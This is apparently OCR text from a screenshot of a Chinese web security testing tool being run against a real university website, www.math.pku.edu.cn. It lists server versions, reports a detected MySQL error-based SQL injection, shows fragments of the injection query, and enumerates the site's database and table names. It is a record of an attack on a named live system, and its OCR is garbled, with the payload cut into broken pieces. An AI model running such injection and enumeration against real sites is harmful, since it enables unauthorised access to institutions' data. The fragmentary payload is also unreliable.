 localhost/scan.php
百度 <Ctrl+K>
Web 安全测试在线版 4.0
SQL注入漏洞测试
DNS查询
邮箱MX记录
端口扫描
敏感目录扫描
Web爬虫
模糊测试(Fuzzer)
文件包含测试
MD5反查
同IP网站查询
网址: http://
测试
测试盲注(延迟注入)||
测试联合查询(union) ||
SERVER INFO:
Host: www.math.pku.edu.cn
Server: Apache/2.2.15 (CentOS)
Powered by: PHP/5.3.3
...
Detected: MySQL error based injection =)
URL: http://www.math.pku.edu.cn/htdocs/showartic
QUERY: +AND+(SELECT+8041+FROM(SELECT+C
(SEL
(8041%3D8041)+THEN+1+ELSE+0+END)),0x3a70
INFO
Get e-b
select database...
web_database
tables e-b
access
alumni
alumni_album
alumni_discuss
alumni_photo
courses
courses_discuss
headteacher
info
instruction_courses
instruction_courses_detailed
instruction_courses_selected
leave_school
letter
library_base
news_admin
news_class
news_list
plan_base
practice
access
columns e-b